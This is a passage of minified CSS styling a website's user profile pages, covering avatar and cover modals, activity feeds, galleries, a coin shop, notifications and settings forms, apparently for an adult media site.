.user_rank_container{border:none}}.user_main_container .user_info_item .user_info_title{float:left;font-weight:700}.user_main_container .user_info_item .user_info_icons{position:absolute;right:5px;cursor:pointer}.user_main_container .user_info_item .user_info_icons .icon{margin-right:10px}@media (min-width:768px){.user_subviews_wrapper .user_subviews_container{display:inline-block;width:100%}}.user_subviews_wrapper .tkn_nav_tabs{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5px;margin:5px 0;border-style:solid;border-width:0 0 1px 0;border-color:#5f5f5f}.user_subviews_wrapper .tkn_nav_tabs li{text-align:center;list-style-type:none;padding:0 18px;border-style:solid;border-width:0 0 2px 0;border-color:transparent}@media (min-width:768px){.user_subviews_wrapper .tkn_nav_tabs li{padding-left:20px;padding-right:20px}}.user_subviews_wrapper .tkn_nav_tabs li .text{display:none;color:#fff}@media (min-width:480px){.user_subviews_wrapper .tkn_nav_tabs li .text{display:block}}.user_subviews_wrapper .tkn_nav_tabs li i.active{display:none}.user_subviews_wrapper .tkn_nav_tabs li.open{border-color:#107fc9}.user_subviews_wrapper .tkn_nav_tabs li.open,.user_subviews_wrapper .tkn_nav_tabs li:hover{color:#107fc9}.user_subviews_wrapper .tkn_nav_tabs li.open i,.user_subviews_wrapper .tkn_nav_tabs li:hover i{display:none}.user_subviews_wrapper .tkn_nav_tabs li.open .text,.user_subviews_wrapper .tkn_nav_tabs li:hover .text{color:#107fc9}.user_subviews_wrapper .tkn_nav_tabs li.open .active,.user_subviews_wrapper .tkn_nav_tabs li:hover .active{display:inline-block}.user_subviews_wrapper .user_feed_icon{float:left;margin:0 5px}.user_subviews_wrapper .user_feed_item_title{padding-left:5px;display:inline-block}.user_subviews_wrapper .user_feed_action_date{margin-top:-5px}.user_subviews_wrapper .user_feed_comment_text{margin:0 5px;font-style:italic}.avatar_modal_wrapper,.cover_modal_wrapper{display:none;position:absolute;top:0;z-index:4;color:#fff;background-color:#323232;width:310px;margin-top:5px;margin-left:calc(50% - 155px)}@media (min-width:480px){.avatar_modal_wrapper,.cover_modal_wrapper{width:470px;margin-left:calc(50% - 235px)}}@media (min-width:768px){.avatar_modal_wrapper,.cover_modal_wrapper{width:730px;margin-left:calc(50% - 365px);margin-top:120px}}.avatar_modal_wrapper .avatar_modal_title,.avatar_modal_wrapper .cover_change_modal_title,.cover_modal_wrapper .avatar_modal_title,.cover_modal_wrapper .cover_change_modal_title{padding:5px}.avatar_modal_wrapper .avatar_modal_title .icon,.avatar_modal_wrapper .cover_change_modal_title .icon,.cover_modal_wrapper .avatar_modal_title .icon,.cover_modal_wrapper .cover_change_modal_title .icon{margin-right:5px}.avatar_modal_wrapper .avatar_current_wrapper,.avatar_modal_wrapper .user_cover_rules_wrapper,.cover_modal_wrapper .avatar_current_wrapper,.cover_modal_wrapper .user_cover_rules_wrapper{padding:0 5px}.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_new{display:none}.avatar_modal_wrapper .avatar_current,.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_current,.cover_modal_wrapper .avatar_new{overflow:hidden;width:200px;height:200px;margin:0 auto}@media (min-width:768px){.avatar_modal_wrapper .avatar_current,.avatar_modal_wrapper .avatar_new,.cover_modal_wrapper .avatar_current,.cover_modal_wrapper .avatar_new{float:left;margin-right:20px;margin-bottom:10px}}@media (min-width:768px){.avatar_modal_wrapper .avatar_description_wrapper,.cover_modal_wrapper .avatar_description_wrapper{float:left}}.avatar_modal_wrapper .choose_avatar_form_btn,.avatar_modal_wrapper .choose_cover_form_btn,.cover_modal_wrapper .choose_avatar_form_btn,.cover_modal_wrapper .choose_cover_form_btn{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer;opacity:0}.avatar_modal_wrapper .choose_avatar_btn_wrapper,.avatar_modal_wrapper .choose_cover_btn_wrapper,.cover_modal_wrapper .choose_avatar_btn_wrapper,.cover_modal_wrapper .choose_cover_btn_wrapper{text-align:center;margin-bottom:10px}.avatar_modal_wrapper .avatar_gallery_btn_wrapper,.avatar_modal_wrapper .cover_gallery_btn_wrapper,.cover_modal_wrapper .avatar_gallery_btn_wrapper,.cover_modal_wrapper .cover_gallery_btn_wrapper{display:-ms-grid;display:grid}.avatar_modal_wrapper .avatar_default_btn,.avatar_modal_wrapper .cover_default_btn,.cover_modal_wrapper .avatar_default_btn,.cover_modal_wrapper .cover_default_btn{width:200px;height:34px;font-size:13px;padding:5px 0;font-weight:700;text-align:center;margin:auto;background-color:#828282;border-radius:5px;border-style:solid;border-width:0 0 2px 0;border-color:#323232}.avatar_modal_wrapper .avatar_choose_btn,.avatar_modal_wrapper .cover_choose_btn,.cover_modal_wrapper .avatar_choose_btn,.cover_modal_wrapper .cover_choose_btn{height:22px}.avatar_resize_wrapper{display:none;text-align:center;margin:auto auto 10px auto;padding:0 10px;width:286px}@media (min-width:480px){.avatar_resize_wrapper{width:450px}}@media (min-width:768px){.avatar_resize_wrapper{width:650px}}.avatar_resize_wrapper .gallery_container{float:left;overflow-x:hidden;padding:0 0 0 10px;cursor:pointer}.avatar_resize_wrapper .gallery_chunk{float:left;width:233px;height:436px}@media (min-width:480px){.avatar_resize_wrapper .gallery_chunk{width:400px;height:205px}}@media (min-width:768px){.avatar_resize_wrapper .gallery_chunk{width:600px;height:295px}}.avatar_resize_wrapper .gallery_page_control{position:relative;float:left;width:24px;height:431px;margin-top:10px;text-align:center;background-color:#5f5f5f}@media (min-width:480px){.avatar_resize_wrapper .gallery_page_control{height:196px}}@media (min-width:768px){.avatar_resize_wrapper .gallery_page_control{height:286px}}.avatar_resize_wrapper .gallery_page_control .inner_controller{position:relative;width:100%;height:100%;cursor:pointer}.avatar_resize_wrapper .gallery_page_control i{position:absolute;top:50%;right:6px;margin-top:-8.5px}.avatar_resize_wrapper .gallery_page_control .previous_gallery_control{display:none}.avatar_resize_wrapper .avatar_gallery_container{width:230px;height:440px;padding:4px 0 0 8px!important}@media (min-width:480px){.avatar_resize_wrapper .avatar_gallery_container{width:400px;height:205px;padding-left:2px!important}}@media (min-width:768px){.avatar_resize_wrapper .avatar_gallery_container{width:595px;height:300px;padding-left:2px!important}}.avatar_resize_wrapper .avatar_gallery_container img{width:103px;margin:6px 3px 0 0;box-sizing:border-box}@media (min-width:480px){.avatar_resize_wrapper .avatar_gallery_container img{width:95px;margin-right:2px}}@media (min-width:768px){.avatar_resize_wrapper .avatar_gallery_container img{width:140px;margin-right:5px}}.avatar_resize_wrapper .avatar_gallery_container img.chosen{border:3px solid red;border-radius:3px}.avatar_resize_wrapper .gallery_confirm_btn{clear:both;width:100%;padding-top:0;text-align:center}.default_cover_gallery{display:none;text-align:center;height:auto;padding:0 5px;margin:auto auto 10px auto;width:calc(100% - 10px)}@media (min-width:768px){.default_cover_gallery{width:685px}}.default_cover_gallery .gallery_page_control{position:relative;float:left;width:24px;height:155px;margin-top:10px;text-align:center;background-color:#5f5f5f}@media (min-width:480px){.default_cover_gallery .gallery_page_control{height:265px}}@media (min-width:768px){.default_cover_gallery .gallery_page_control{height:375px}}.default_cover_gallery .gallery_page_control div{position:relative;width:100%;height:100%;cursor:pointer}.default_cover_gallery .gallery_page_control .previous_gallery_control{display:none}.default_cover_gallery .gallery_page_control i{position:absolute;top:50%;right:6px;margin-top:-8.5px}.default_cover_gallery .cover_gallery_container{float:left;width:242px;padding:0 0 0 8px;overflow-x:hidden;cursor:pointer;margin-bottom:10px}@media (min-width:480px){.default_cover_gallery .cover_gallery_container{width:405px;padding:0}}@media (min-width:768px){.default_cover_gallery .cover_gallery_container{width:625px}}.default_cover_gallery .cover_gallery_container div{width:730px;max-height:495px}.default_cover_gallery .cover_gallery_container .gallery_chunk{float:left;width:240px;height:153px;margin-top:10px}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk{width:400px;height:288px}}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk{width:620px;height:380px}}.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:224px;height:45px;margin-bottom:9px;box-sizing:border-box}@media (min-width:480px){.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:390px;height:82px}}@media (min-width:768px){.default_cover_gallery .cover_gallery_container .gallery_chunk img{width:600px;height:119px}}.default_cover_gallery .cover_gallery_container .gallery_chunk img.chosen{border:3px solid red;border-radius:3px}.default_cover_gallery .gallery_confirm_btn{text-align:center}.cover_current{padding:0 5px;max-height:300px;margin-bottom:5px}.cover_preview{max-height:300px;margin-bottom:10px}.cover_current img{width:100%}.cover_preview_wrapper{padding:0 5px;display:none}.cover_chosen_btn_wrapper{padding:0 5px;text-align:center;margin-bottom:10px}.save_avatar_msg.error,.save_cover_msg.error{text-align:center;color:#ff0021}.save_avatar_msg.success,.save_cover_msg.success{text-align:center;color:#30ad22}.user_links_menu_container .user_links_menu_item{margin-bottom:5px}.user_links_menu_container .user_links_menu_item .icon{margin-right:5px}.user_links_menu_container .user_links_menu_item .user_edition_alert{position:absolute;text-align:center;top:-3px;right:-18px;padding:2px!important;background-color:#c80000;color:#fff;border-radius:3px;font-size:9px;line-height:11px;min-width:12px}.user_links_menu_container .user_links_menu_item .obfs,.user_links_menu_container .user_links_menu_item a{position:relative;color:#fff}.profile_modal_button{position:absolute;top:0;right:0;background-color:#ff0021;border:none;border-radius:50%;margin:3px;padding:2px;height:25px;width:24px}.user_activity_wrapper .user_news_item,.user_celebrities_wrapper .user_news_item,.user_feed_wrapper .user_news_item,.user_galleries_wrapper .user_news_item,.user_uploads_wrapper .user_news_item{margin:auto;margin-bottom:10px;padding-bottom:10px;border-style:solid;border-width:0 0 1px 0;border-color:#5f5f5f}.user_activity_wrapper .user_feed_item_content .user_feed_username,.user_celebrities_wrapper .user_feed_item_content .user_feed_username,.user_feed_wrapper .user_feed_item_content .user_feed_username,.user_galleries_wrapper .user_feed_item_content .user_feed_username,.user_uploads_wrapper .user_feed_item_content .user_feed_username{font-weight:700}.user_activity_wrapper .user_feed_item_content .obfs,.user_activity_wrapper .user_feed_item_content a,.user_celebrities_wrapper .user_feed_item_content .obfs,.user_celebrities_wrapper .user_feed_item_content a,.user_feed_wrapper .user_feed_item_content .obfs,.user_feed_wrapper .user_feed_item_content a,.user_galleries_wrapper .user_feed_item_content .obfs,.user_galleries_wrapper .user_feed_item_content a,.user_uploads_wrapper .user_feed_item_content .obfs,.user_uploads_wrapper .user_feed_item_content a{padding:0 5px;font-weight:700;text-decoration:underline}.user_activity_wrapper .user_feed_item_content .new_user_wrapper,.user_celebrities_wrapper .user_feed_item_content .new_user_wrapper,.user_feed_wrapper .user_feed_item_content .new_user_wrapper,.user_galleries_wrapper .user_feed_item_content .new_user_wrapper,.user_uploads_wrapper .user_feed_item_content .new_user_wrapper{text-align:center}.user_activity_wrapper .user_feed_item_content .celebrity_image,.user_celebrities_wrapper .user_feed_item_content .celebrity_image,.user_feed_wrapper .user_feed_item_content .celebrity_image,.user_galleries_wrapper .user_feed_item_content .celebrity_image,.user_uploads_wrapper .user_feed_item_content .celebrity_image{max-height:150px;height:calc(100vw / (16/9));width:auto;max-width:100%;padding:0;background-color:#5f5f5f}.user_activity_wrapper .user_feed_item_content .celebrity_feed_container,.user_celebrities_wrapper .user_feed_item_content .celebrity_feed_container,.user_feed_wrapper .user_feed_item_content .celebrity_feed_container,.user_galleries_wrapper .user_feed_item_content .celebrity_feed_container,.user_uploads_wrapper .user_feed_item_content .celebrity_feed_container{display:-webkit-box;display:-ms-flexbox;display:flex}.user_activity_wrapper .user_feed_item_content .user_feed_illustration a,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration a,.user_feed_wrapper .user_feed_item_content .user_feed_illustration a,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration a,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration a{display:block;padding:0 5px}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper{max-height:288px;height:calc(100vw / (16/9));max-width:512px;width:100%;padding:0;background-color:#5f5f5f}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_video_thumb_wrapper video{width:100%}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_novideo_wrapper{max-height:288px;height:auto;max-width:512px;width:100%;padding:0}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .user_thumb_video_play_btn{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;opacity:.4}.user_activity_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_feed_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration iframe,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration iframe{max-height:288px;height:calc(100vw / (16/9));max-width:512px;width:100%}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container{height:180px;width:100%;max-width:512px;padding:0;text-align:center;background-color:#828282}.user_activity_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_celebrities_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_feed_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_galleries_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text,.user_uploads_wrapper .user_feed_item_content .user_feed_illustration .video_disabled_container .user_feed_video_disabled_text{padding-top:40px;color:#323232;font-size:15px;font-weight:700}.user_activity_wrapper .gallery_item_container,.user_activity_wrapper .photo_item_container,.user_activity_wrapper .pornstar_item_container,.user_activity_wrapper .studio_item_container,.user_activity_wrapper .user_item_container,.user_celebrities_wrapper .gallery_item_container,.user_celebrities_wrapper .photo_item_container,.user_celebrities_wrapper .pornstar_item_container,.user_celebrities_wrapper .studio_item_container,.user_celebrities_wrapper .user_item_container,.user_feed_wrapper .gallery_item_container,.user_feed_wrapper .photo_item_container,.user_feed_wrapper .pornstar_item_container,.user_feed_wrapper .studio_item_container,.user_feed_wrapper .user_item_container,.user_galleries_wrapper .gallery_item_container,.user_galleries_wrapper .photo_item_container,.user_galleries_wrapper .pornstar_item_container,.user_galleries_wrapper .studio_item_container,.user_galleries_wrapper .user_item_container,.user_uploads_wrapper .gallery_item_container,.user_uploads_wrapper .photo_item_container,.user_uploads_wrapper .pornstar_item_container,.user_uploads_wrapper .studio_item_container,.user_uploads_wrapper .user_item_container{position:relative;width:100%}.user_activity_wrapper .gallery_item_container .image_container,.user_activity_wrapper .photo_item_container .image_container,.user_activity_wrapper .pornstar_item_container .image_container,.user_activity_wrapper .studio_item_container .image_container,.user_activity_wrapper .user_item_container .image_container,.user_celebrities_wrapper .gallery_item_container .image_container,.user_celebrities_wrapper .photo_item_container .image_container,.user_celebrities_wrapper .pornstar_item_container .image_container,.user_celebrities_wrapper .studio_item_container .image_container,.user_celebrities_wrapper .user_item_container .image_container,.user_feed_wrapper .gallery_item_container .image_container,.user_feed_wrapper .photo_item_container .image_container,.user_feed_wrapper .pornstar_item_container .image_container,.user_feed_wrapper .studio_item_container .image_container,.user_feed_wrapper .user_item_container .image_container,.user_galleries_wrapper .gallery_item_container .image_container,.user_galleries_wrapper .photo_item_container .image_container,.user_galleries_wrapper .pornstar_item_container .image_container,.user_galleries_wrapper .studio_item_container .image_container,.user_galleries_wrapper .user_item_container .image_container,.user_uploads_wrapper .gallery_item_container .image_container,.user_uploads_wrapper .photo_item_container .image_container,.user_uploads_wrapper .pornstar_item_container .image_container,.user_uploads_wrapper .studio_item_container .image_container,.user_uploads_wrapper .user_item_container .image_container{width:110px;float:left}.user_activity_wrapper .gallery_item_container .image_container img,.user_activity_wrapper .photo_item_container .image_container img,.user_activity_wrapper .pornstar_item_container .image_container img,.user_activity_wrapper .studio_item_container .image_container img,.user_activity_wrapper .user_item_container .image_container img,.user_celebrities_wrapper .gallery_item_container .image_container img,.user_celebrities_wrapper .photo_item_container .image_container img,.user_celebrities_wrapper .pornstar_item_container .image_container img,.user_celebrities_wrapper .studio_item_container .image_container img,.user_celebrities_wrapper .user_item_container .image_container img,.user_feed_wrapper .gallery_item_container .image_container img,.user_feed_wrapper .photo_item_container .image_container img,.user_feed_wrapper .pornstar_item_container .image_container img,.user_feed_wrapper .studio_item_container .image_container img,.user_feed_wrapper .user_item_container .image_container img,.user_galleries_wrapper .gallery_item_container .image_container img,.user_galleries_wrapper .photo_item_container .image_container img,.user_galleries_wrapper .pornstar_item_container .image_container img,.user_galleries_wrapper .studio_item_container .image_container img,.user_galleries_wrapper .user_item_container .image_container img,.user_uploads_wrapper .gallery_item_container .image_container img,.user_uploads_wrapper .photo_item_container .image_container img,.user_uploads_wrapper .pornstar_item_container .image_container img,.user_uploads_wrapper .studio_item_container .image_container img,.user_uploads_wrapper .user_item_container .image_container img{width:100%}.user_activity_wrapper .gallery_item_container .data_container,.user_activity_wrapper .photo_item_container .data_container,.user_activity_wrapper .pornstar_item_container .data_container,.user_activity_wrapper .studio_item_container .data_container,.user_activity_wrapper .user_item_container .data_container,.user_celebrities_wrapper .gallery_item_container .data_container,.user_celebrities_wrapper .photo_item_container .data_container,.user_celebrities_wrapper .pornstar_item_container .data_container,.user_celebrities_wrapper .studio_item_container .data_container,.user_celebrities_wrapper .user_item_container .data_container,.user_feed_wrapper .gallery_item_container .data_container,.user_feed_wrapper .photo_item_container .data_container,.user_feed_wrapper .pornstar_item_container .data_container,.user_feed_wrapper .studio_item_container .data_container,.user_feed_wrapper .user_item_container .data_container,.user_galleries_wrapper .gallery_item_container .data_container,.user_galleries_wrapper .photo_item_container .data_container,.user_galleries_wrapper .pornstar_item_container .data_container,.user_galleries_wrapper .studio_item_container .data_container,.user_galleries_wrapper .user_item_container .data_container,.user_uploads_wrapper .gallery_item_container .data_container,.user_uploads_wrapper .photo_item_container .data_container,.user_uploads_wrapper .pornstar_item_container .data_container,.user_uploads_wrapper .studio_item_container .data_container,.user_uploads_wrapper .user_item_container .data_container{display:-ms-grid;display:grid;float:left;width:calc(100% - 115px);padding-left:5px}.user_activity_wrapper .user_item_container .image_container,.user_celebrities_wrapper .user_item_container .image_container,.user_feed_wrapper .user_item_container .image_container,.user_galleries_wrapper .user_item_container .image_container,.user_uploads_wrapper .user_item_container .image_container{max-width:100px}.user_activity_wrapper .user_item_container .image_container img,.user_celebrities_wrapper .user_item_container .image_container img,.user_feed_wrapper .user_item_container .image_container img,.user_galleries_wrapper .user_item_container .image_container img,.user_uploads_wrapper .user_item_container .image_container img{border-radius:50%}.user_activity_wrapper .user_item_container .data_container,.user_celebrities_wrapper .user_item_container .data_container,.user_feed_wrapper .user_item_container .data_container,.user_galleries_wrapper .user_item_container .data_container,.user_uploads_wrapper .user_item_container .data_container{margin-top:10px}.user_activity_wrapper .gallery_btn_container,.user_celebrities_wrapper .gallery_btn_container,.user_feed_wrapper .gallery_btn_container,.user_galleries_wrapper .gallery_btn_container,.user_uploads_wrapper .gallery_btn_container{text-align:center;margin:0;padding-bottom:10px}.user_activity_wrapper .user_feed_item_rank,.user_celebrities_wrapper .user_feed_item_rank,.user_feed_wrapper .user_feed_item_rank,.user_galleries_wrapper .user_feed_item_rank,.user_uploads_wrapper .user_feed_item_rank{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:768px){.user_activity_wrapper .user_feed_item_rank,.user_celebrities_wrapper .user_feed_item_rank,.user_feed_wrapper .user_feed_item_rank,.user_galleries_wrapper .user_feed_item_rank,.user_uploads_wrapper .user_feed_item_rank{display:block}}.user_activity_wrapper .user_feed_item_rank_header,.user_celebrities_wrapper .user_feed_item_rank_header,.user_feed_wrapper .user_feed_item_rank_header,.user_galleries_wrapper .user_feed_item_rank_header,.user_uploads_wrapper .user_feed_item_rank_header{width:calc(100% - 85px);max-width:395px}@media (min-width:768px){.user_activity_wrapper .user_feed_item_rank_header,.user_celebrities_wrapper .user_feed_item_rank_header,.user_feed_wrapper .user_feed_item_rank_header,.user_galleries_wrapper .user_feed_item_rank_header,.user_uploads_wrapper .user_feed_item_rank_header{width:100%;max-width:initial}}.user_activity_wrapper .gallery_photos_container,.user_celebrities_wrapper .gallery_photos_container,.user_feed_wrapper .gallery_photos_container,.user_galleries_wrapper .gallery_photos_container,.user_uploads_wrapper .gallery_photos_container{height:130px!important;overflow:hidden;display:block!important}.user_activity_wrapper .gallery_photos_container,.user_activity_wrapper .photo_item_container,.user_celebrities_wrapper .gallery_photos_container,.user_celebrities_wrapper .photo_item_container,.user_feed_wrapper .gallery_photos_container,.user_feed_wrapper .photo_item_container,.user_galleries_wrapper .gallery_photos_container,.user_galleries_wrapper .photo_item_container,.user_uploads_wrapper .gallery_photos_container,.user_uploads_wrapper .photo_item_container{position:relative;width:100%}.user_activity_wrapper .gallery_photos_container .photo_container,.user_activity_wrapper .photo_item_container .photo_container,.user_celebrities_wrapper .gallery_photos_container .photo_container,.user_celebrities_wrapper .photo_item_container .photo_container,.user_feed_wrapper .gallery_photos_container .photo_container,.user_feed_wrapper .photo_item_container .photo_container,.user_galleries_wrapper .gallery_photos_container .photo_container,.user_galleries_wrapper .photo_item_container .photo_container,.user_uploads_wrapper .gallery_photos_container .photo_container,.user_uploads_wrapper .photo_item_container .photo_container{width:100px;float:left;height:120px;overflow:hidden;margin:5px 0 5px 5px;position:relative}.user_activity_wrapper .gallery_photos_container .photo_container a,.user_activity_wrapper .photo_item_container .photo_container a,.user_celebrities_wrapper .gallery_photos_container .photo_container a,.user_celebrities_wrapper .photo_item_container .photo_container a,.user_feed_wrapper .gallery_photos_container .photo_container a,.user_feed_wrapper .photo_item_container .photo_container a,.user_galleries_wrapper .gallery_photos_container .photo_container a,.user_galleries_wrapper .photo_item_container .photo_container a,.user_uploads_wrapper .gallery_photos_container .photo_container a,.user_uploads_wrapper .photo_item_container .photo_container a{display:initial}.user_activity_wrapper .gallery_photos_container .img_orientation_portrait,.user_activity_wrapper .photo_item_container .img_orientation_portrait,.user_celebrities_wrapper .gallery_photos_container .img_orientation_portrait,.user_celebrities_wrapper .photo_item_container .img_orientation_portrait,.user_feed_wrapper .gallery_photos_container .img_orientation_portrait,.user_feed_wrapper .photo_item_container .img_orientation_portrait,.user_galleries_wrapper .gallery_photos_container .img_orientation_portrait,.user_galleries_wrapper .photo_item_container .img_orientation_portrait,.user_uploads_wrapper .gallery_photos_container .img_orientation_portrait,.user_uploads_wrapper .photo_item_container .img_orientation_portrait{height:auto;width:100%}.user_activity_wrapper .gallery_photos_container .img_orientation_landscape,.user_activity_wrapper .photo_item_container .img_orientation_landscape,.user_celebrities_wrapper .gallery_photos_container .img_orientation_landscape,.user_celebrities_wrapper .photo_item_container .img_orientation_landscape,.user_feed_wrapper .gallery_photos_container .img_orientation_landscape,.user_feed_wrapper .photo_item_container .img_orientation_landscape,.user_galleries_wrapper .gallery_photos_container .img_orientation_landscape,.user_galleries_wrapper .photo_item_container .img_orientation_landscape,.user_uploads_wrapper .gallery_photos_container .img_orientation_landscape,.user_uploads_wrapper .photo_item_container .img_orientation_landscape{height:100%;width:auto}.user_activity_wrapper .submit_buttons_container,.user_celebrities_wrapper .submit_buttons_container,.user_feed_wrapper .submit_buttons_container,.user_galleries_wrapper .submit_buttons_container,.user_uploads_wrapper .submit_buttons_container{margin-bottom:10px}@media (min-width:768px){.user_subviews_wrapper{width:calc(100% - 272px);max-width:735px;margin:20px 5px 20px 5px;padding-left:262px}}.user_subviews_wrapper .subview_header{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;font-size:15px;padding:5px;margin-bottom:10px}.user_subviews_wrapper .subview_header .icon{margin-right:5px}.user_subviews_wrapper .user_inner_container{margin:5px}.user_subviews_wrapper .user_edit_history_item{border:1px solid #323232;min-height:130px;border-radius:5px;padding:5px;margin:0 5px 10px 5px;background-color:#323232}.user_subviews_wrapper .user_edit_history_item .icon{float:left;margin-right:10px}.user_subviews_wrapper .user_edit_history_item a{font-weight:700}.user_subviews_wrapper .user_coins_table_wrapper{text-align:center}.user_subviews_wrapper .user_coins_table_wrapper .user_coins_table{width:100%}.user_subviews_wrapper .user_coins_table_wrapper a{text-decoration:underline}.user_subviews_wrapper .user_notifications_wrapper{text-align:left}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table{width:100%}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table .user_notification_header{font-weight:700}.user_subviews_wrapper .user_notifications_wrapper .user_notifications_table tr{vertical-align:top}.user_subviews_wrapper .user_notifications_wrapper a{text-decoration:underline}.user_subviews_wrapper .user_notifications_wrapper .notification_circle_ball{width:10px;height:10px;background-color:#30ad22;display:inline-block;margin-left:5px;border-radius:50%}.user_subviews_wrapper .user_shop_wrapper{text-align:center}.user_subviews_wrapper .user_shop_wrapper .user_shop_explanation{text-align:left}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper{display:inline-block;width:270px;min-height:370px;margin:10px;padding:10px;vertical-align:top;background-color:#323232}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_price,.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_title{font-weight:700;font-size:15px}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_buy_wrapper{margin:10px 0}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn{height:32px;font-size:13px;line-height:19px;padding:5px 15px;width:160px;font-weight:700;border:none;border-radius:5px;color:#fff;background-color:#107fc9}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn .icon{margin-right:5px;margin-bottom:3px}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_btn:hover{background-color:#107fc9}.user_subviews_wrapper .user_shop_wrapper .shop_item_wrapper .shop_item_disabled{background-color:#828282!important}.user_subviews_wrapper .user_shop_wrapper .shop_notice{text-align:center}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group{padding:10px 5px}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group input{width:calc(100% - 10px);height:26px;margin:5px 0}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .user_settings_notice{color:#fff}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_msg{color:#fff;padding:3px 10px;border-radius:5px;width:-webkit-max-content;width:max-content}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_success_message{background-color:#30ad22}.user_subviews_wrapper .user_settings_wrapper .user_settings_input_group .email_warning_message{background-color:#107fc9}.user_subviews_wrapper .user_settings_wrapper .user_settings_group{display:-ms-grid;display:grid;padding:10px 5px}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn{cursor:pointer;margin-top:5px;color:#fff;width:-webkit-max-content;width:max-content}.user_subviews_wrapper .user_settings_wrapper .user_profile_disable_btn .icon,.user_subviews_wrapper .user_settings_wrapper .user_profile_disassociate_email_btn .icon{margin-right:5px}.user_subviews_wrapper .user_settings_wrapper .user_setting_submit_btn{display:block;margin:auto;width:200px}.user_subviews_wrapper .user_settings_wrapper .options_item_checkbox{display:inline-block}.user_subviews_wrapper .user_settings_wrapper .options_item_checkbox input{width:20px;height:20px;margin:0 5px}.user_subviews_wrapper .user_settings_wrapper .btn_options_item{display:block;margin:10px auto 0 auto;width:150px}.user_subviews_wrapper .user_edit_history_container{display:inline-block;width:100%;padding:10px 10px 3px 0;text-align:center}@media (min-width:480px){.user_subviews_wrapper .user_edit_history_column{float:left;width:50%}}.user_subviews_wrapper .confirmed_mobile_phone{color:#30ad22}.public_view_mode_warning{cursor:pointer;line-height:25px;position:fixed;z-index:3;bottom:0;text-align:center;color:#fff;border-top:2px solid #107fc9;background-color:#107fc9}.public_view_mode_warning span{font-weight:700;text-decoration:underline}.settings_form_container{border-bottom:2px solid #828282;margin-bottom:10px}.settings_form_container form{position:relative}.settings_form_container .confirmation_modal{position:absolute;left:25%;border-radius:5px;border:1px solid #5f5f5f;box-shadow:0 0 15px #000;bottom:0;max-width:320px;max-height:140px;width:100%;height:100%;color:#fff;background-color:#1e1e1e}.settings_form_container .confirmation_modal 